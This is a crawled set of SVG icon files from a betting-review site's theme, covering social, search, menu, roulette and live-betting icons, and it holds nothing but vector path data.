31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/drop_menu_icon_opened.svg
body_size: 462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="15" viewBox="0 0 16 15"><defs><path id="685ga" d="M1238.89 31.53l12.23 12.23"/><path id="685gb" d="M1251.11 31.53l-12.23 12.23"/></defs><g><g transform="translate(-1237 -30)"><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685ga"/></g><g><use fill="#fff" fill-opacity="0" stroke="#fff" stroke-linecap="round" stroke-miterlimit="50" stroke-width="2" xlink:href="#685gb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 890
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon.svg
body_size: 460
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="we38a" d="M1048.788 43.028a6.246 6.246 0 0 1-6.242-6.239 6.25 6.25 0 0 1 6.242-6.243 6.252 6.252 0 0 1 6.242 6.243c0 3.44-2.802 6.239-6.242 6.239zm8.986 1.66l-2.963-2.962A7.79 7.79 0 0 0 1048.788 29a7.788 7.788 0 0 0-7.788 7.789c0 4.3 3.485 7.789 7.788 7.789 1.875 0 3.59-.66 4.933-1.762l2.963 2.958a.77.77 0 1 0 1.09-1.087z"/></defs><g><g transform="translate(-1041 -29)"><use fill="#fff" xlink:href="#we38a"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg
body_size: 2125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="w5nba" d="M534.44 1526.84l-6.701-1.161c.218-.857.334-1.755.334-2.68 0-.923-.116-1.82-.334-2.678l6.7-1.162a17.81 17.81 0 0 1 .417 3.841c0 1.308-.142 2.594-.417 3.84zm-4.749 8.651a17.615 17.615 0 0 1-6.385 4.095l-1.194-6.883a10.957 10.957 0 0 0 4.79-4.791l6.884 1.194a17.615 17.615 0 0 1-4.095 6.385zm3.784-.074a3.862 3.862 0 0 1-3.858 3.858h-.8a20.207 20.207 0 0 0 4.658-4.659zm-16.275 5.24c-1.308 0-2.594-.143-3.84-.418l1.161-6.7c.857.218 1.755.334 2.68.334.923 0 1.82-.116 2.678-.334l1.162 6.7a17.81 17.81 0 0 1-3.841.417zm-6.096-1.071a17.615 17.615 0 0 1-6.385-4.095 17.615 17.615 0 0 1-4.095-6.385l6.883-1.194a10.957 10.957 0 0 0 4.79 4.79zm-6.331-.311a3.862 3.862 0 0 1-3.858-3.858v-.8a20.207 20.207 0 0 0 4.659 4.658zm-4.812-12.434a17.812 17.812 0 0 1-.417-3.841c0-1.308.142-2.594.417-3.84l6.7 1.161a10.856 10.856 0 0 0-.334 2.68c0 .923.116 1.82.334 2.678zm4.758-16.322a17.615 17.615 0 0 1 6.385-4.095l1.194 6.883a10.956 10.956 0 0 0-4.79 4.791l-6.884-1.194a17.615 17.615 0 0 1 4.095-6.385zm-3.804.054a3.862 3.862 0 0 1 3.858-3.858h.8a20.214 20.214 0 0 0-4.658 4.659zm16.285-5.23c1.308 0 2.594.143 3.84.418l-1.161 6.7a10.856 10.856 0 0 0-2.68-.334c-.923 0-1.82.116-2.678.334l-1.162-6.7a17.812 17.812 0 0 1 3.841-.417zm8.53 17.657c0 4.703-3.827 8.53-8.53 8.53-4.703 0-8.53-3.827-8.53-8.53 0-4.703 3.827-8.53 8.53-8.53 4.703 0 8.53 3.827 8.53 8.53zm-2.424-16.576a17.615 17.615 0 0 1 6.385 4.095 17.615 17.615 0 0 1 4.095 6.385l-6.883 1.194a10.957 10.957 0 0 0-4.79-4.79zm10.169 4.149v.8a20.208 20.208 0 0 0-4.659-4.658h.801a3.862 3.862 0 0 1 3.858 3.858zm2.354 5.122v-5.114a6.217 6.217 0 0 0-6.21-6.21h-5.114A19.986 19.986 0 0 0 517.2 1503c-2.54 0-5.009.471-7.305 1.371h-5.114a6.217 6.217 0 0 0-6.21 6.21v5.114A19.986 19.986 0 0 0 497.2 1523c0 2.54.471 5.009 1.371 7.305v5.114a6.217 6.217 0 0 0 6.21 6.21h5.114c2.296.9 4.764 1.371 7.305 1.371 2.54 0 5.009-.471 7.305-1.371h5.114a6.217 6.217 0 0 0 6.21-6.21v-5.114A19.986 19.986 0 0 0 537.2 1523c0-2.54-.471-5.009-1.371-7.305z"/></defs><g><g transform="translate(-497 -1503)"><g><use fill="#28ce7a" xlink:href="#w5nba"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg
body_size: 3345
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_36)">
<path d="M20 0C8.95447 0 0 8.95447 0 20C0 31.0455 8.95447 40 20 40C31.0455 40 40 31.0455 40 20C39.9872 8.95966 31.0403 0.0128173 20 0ZM36.0477 28.11L32.5775 26.1075C33.3578 24.5087 33.8235 22.7747 33.9493 21.0001H37.9492C37.8162 23.4763 37.1686 25.8978 36.0477 28.11ZM18.9999 33.9493V37.9492C16.5231 37.8162 14.1013 37.1683 11.889 36.0471L13.8922 32.5778C15.4913 33.3585 17.2253 33.8239 18.9999 33.9493ZM21.0001 33.9493C22.7747 33.8239 24.5087 33.3585 26.1078 32.5778L28.111 36.0471C25.8987 37.1683 23.4769 37.8162 21.0001 37.9492V33.9493ZM20 32.0001C13.3725 32.0001 7.99988 26.6275 7.99988 20C7.99988 13.3725 13.3725 7.99988 20 7.99988C26.6275 7.99988 32.0001 13.3725 32.0001 20C31.9928 26.6245 26.6245 31.9928 20 32.0001ZM2.05078 21.0001H6.05072C6.17615 22.7747 6.64154 24.5087 7.42188 26.1075L3.95233 28.11C2.83142 25.8978 2.18384 23.4763 2.05078 21.0001ZM3.95233 11.89L7.42249 13.8925C6.64185 15.4913 6.17615 17.2253 6.05072 18.9999H2.05078C2.18384 16.5237 2.83142 14.1022 3.95233 11.89ZM21.0001 6.05072V2.05078C23.4769 2.18384 25.8987 2.83142 28.111 3.95294L26.1078 7.42218C24.5087 6.64154 22.7747 6.17615 21.0001 6.05072ZM18.9999 6.05072C17.2253 6.17615 15.4913 6.64154 13.8922 7.42218L11.889 3.95294C14.1013 2.83173 16.5231 2.18384 18.9999 2.05078V6.05072ZM33.9493 18.9999C33.8239 17.2253 33.3585 15.4913 32.5781 13.8925L36.048 11.89C37.1689 14.1022 37.8165 16.5237 37.9492 18.9999H33.9493ZM35.051 10.1556L31.5881 12.1545C30.5875 10.6818 29.3173 9.41162 27.8445 8.41095L29.8447 4.94843C31.918 6.30981 33.6899 8.08197 35.051 10.1556ZM10.1559 4.94843L12.1555 8.41125C10.6827 9.41193 9.41254 10.6818 8.41217 12.1545L4.94904 10.1556C6.31012 8.08197 8.08228 6.30981 10.1559 4.94843ZM4.94904 29.8444L8.41187 27.8455C9.41254 29.3182 10.6827 30.5884 12.1555 31.5887L10.1559 35.0516C8.08228 33.6902 6.31012 31.918 4.94904 29.8444ZM29.8441 35.0516L27.8439 31.5887C29.3167 30.5884 30.5869 29.3182 31.5875 27.8455L35.0504 29.8444C33.6896 31.918 31.9174 33.6902 29.8441 35.0516Z" fill="#28CE7A"/>
<path d="M25.9999 17.9999C25.2977 18.0084 24.6532 18.3893 24.3074 18.9999H22.8157C22.5139 18.1528 21.8471 17.4863 20.9999 17.1841V15.6927C21.6106 15.3464 21.9915 14.7018 22 13.9999C22 12.8955 21.1046 12.0001 19.9999 12.0001C18.8954 12.0001 18.0001 12.8955 18.0001 13.9999C18.0086 14.7018 18.3895 15.3467 19.0001 15.6927V17.1841C18.153 17.4863 17.4861 18.1528 17.1843 18.9999H15.6926C15.3466 18.3893 14.702 18.0084 14.0001 17.9999C12.8957 17.9999 12 18.8956 12 20C12 21.1044 12.8957 22.0001 14.0001 22.0001C14.702 21.9916 15.3466 21.6107 15.6926 21.0001H17.1843C17.4861 21.8472 18.153 22.5137 19.0001 22.8159V24.3073C18.3895 24.6536 18.0086 25.2982 18.0001 26.0001C18.0001 27.1045 18.8954 27.9999 19.9999 27.9999C21.1046 27.9999 22 27.1045 22 26.0001C21.9915 25.2982 21.6106 24.6533 20.9999 24.3073V22.8159C21.8471 22.5137 22.5139 21.8472 22.8157 21.0001H24.3074C24.6535 21.6107 25.298 21.9916 25.9999 22.0001C27.1044 22.0001 27.9998 21.1044 27.9998 20C27.9998 18.8956 27.1044 17.9999 25.9999 17.9999ZM19.9999 21.0001C19.4475 21.0001 18.9998 20.5524 18.9998 20C18.9998 19.4476 19.4475 18.9999 19.9999 18.9999C20.5522 18.9999 20.9999 19.4476 20.9999 20C20.9993 20.5521 20.5519 20.9995 19.9999 21.0001Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_36">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="37" viewBox="0 0 41 37"><defs><path id="wxjha" d="M413.466 1534.68h-35.322v-24.36h35.322zM375.8 1508v29h40v-29z"/><path id="wxjhb" d="M410.798 1541.25c-.405-.747-1.162-1.25-2.03-1.25-.867 0-1.623.503-2.029 1.25H375.8v2.5h30.94c.405.747 1.161 1.25 2.029 1.25.867 0 1.624-.503 2.03-1.25h5.001v-2.5z"/><path id="wxjhc" d="M393.167 1519.076l5.925 3.419-5.925 3.42zM390.8 1515v15l13-7.5z"/></defs><g><g transform="translate(-375 -1508)"><g><use fill="#28ce7a" xlink:href="#wxjha"/></g><g><use fill="#28ce7a" xlink:href="#wxjhb"/></g><g><use fill="#28ce7a" xlink:href="#wxjhc"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>